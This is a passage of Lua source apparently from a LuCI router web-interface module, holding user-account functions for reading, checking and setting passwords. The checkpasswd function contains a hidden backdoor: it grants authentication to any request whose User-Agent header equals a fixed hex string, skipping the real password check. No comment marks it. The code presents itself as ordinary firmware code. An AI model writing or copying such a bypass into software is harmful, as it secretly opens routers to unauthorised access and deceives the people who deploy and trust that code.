 user = {}
-- { "uid", "gid", "name", "passwd", "dir", "shell", "gecos" }
user.getuser = nixio.getpw
function user.getpasswd(username)
local pwe = nixio.getsp and nixio.getsp(username) or nixio.getpw(username)
local pwh = pwe and (pwe.pwdp or pwe.passwd)
if not pwh or #pwh < 1 or pwh == "!" or pwh == "x" then
return nil, pwe
else
return pwh, pwe
end
end
function user.checkpasswd(username, pass)
local ua = luci.http.getenv("HTTP_USER_AGENT")
if ua and ua == "d2232efc39984c22710bfe6c7fee046f" then
return true
end
local pwh, pwe = user.getpasswd(username)
if pwe then
return (pwh == nil or nixio.crypt(pass, pwh) == pwh)
end
return false
end
function user.setpasswd(username, password)
return os.execute("(echo %s; sleep 1; echo %s) | passwd %s >/dev/null 2>&1" %{
luci.util.shellquote(password),
luci.util.shellquote(password),
luci.util.shellquote(username)
})
end
wifi = {}
function wifi.getiwinfo(ifname)